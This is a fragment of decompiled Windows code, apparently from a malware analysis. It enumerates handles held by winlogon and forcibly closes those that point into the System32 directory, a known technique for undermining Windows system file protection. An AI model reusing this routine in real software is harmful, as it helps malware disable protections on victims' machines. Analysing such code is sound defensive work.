 if ( *&hEntry->UniqueProcessId != winlogon_pid )
goto next_handle;
hCurrentProcess = GetCurrentProcess();
if ( DuplicateHandle(
hSourceProcessHandle,
hEntry->HandleValue,
hCurrentProcess,
&TargetHandle,
0,
0,
DUPLICATE_SAME_ACCESS) )
{
if ( !NtQueryObject(TargetHandle, ObjectNameInformation, &pObjectName, 532, 0) )
{
CharUpperW(pObjectName.Name.Buffer);
if ( strstrW(L"WINDOWS\\SYSTEM32", pObjectName.Name.Buffer) == 1
|| strstrW(L"WINNT\\SYSTEM32", pObjectName.Name.Buffer) == 1 )
{
CloseHandle(TargetHandle);
DuplicateHandle(
hSourceProcessHandle,
hEntry->HandleValue,
hCurrentProcess,
&TargetHandle,
0,
0,
DUPLICATE_SAME_ACCESS | DUPLICATE_CLOSE_SOURCE);
CloseHandle(TargetHandle);
goto next_handle;
}
}
hEntry = v6;
}
CloseHandle(TargetHandle);